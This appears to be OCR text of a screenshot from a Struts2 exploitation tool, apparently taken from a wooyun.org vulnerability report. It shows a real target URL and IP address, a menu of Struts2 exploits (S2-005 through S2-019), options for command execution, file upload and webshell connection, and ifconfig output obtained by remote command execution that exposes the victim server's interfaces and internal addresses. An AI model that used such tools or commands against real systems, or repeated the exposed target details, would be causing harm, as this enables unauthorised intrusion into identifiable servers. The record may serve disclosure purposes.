 目标: http://218.108.129.135:8080/demo_main.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 90:b1:1c:12:9e:6f
inet addr:218.108.129.135 Bcast:218.108.129.255 Mask:255.255.255.128
inet6 addr: fe80::92b1:1cff:fe12:9e6f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:840690269 errors:0 dropped:405 overruns:0 frame:0
TX packets:844417327 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:119501814545 (119.5 GB) TX bytes:161462624293 (161.4 GB)
Interrupt:36 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 90:b1:1c:12:9e:70
inet addr:21.254.47.226 Bcast:21.254.47.231 Mask:255.255.255.248
inet6 addr: fe80::92b1:1cff:fe12:9e70/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6485840619 errors:197 dropped:355772 overruns:0 frame:197
TX packets:185487827 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8491802820175 (8.4 TB) TX bytes:75840875044 (75.8 GB)
Interrupt:48 Memory:d8000000-d8012800
eth3 Link encap:Ethernet HWaddr 00:10:18:fc:53:0e
inet addr:192.168.2.211 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::210:18ff:fefc:530e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:25070814 errors:0 dropped:811 overruns:0 frame:0
TX packets:9606607 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4327656443 (4.3 GB) TX bytes:2220337914 (2.2 GB)
Interrupt:45 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org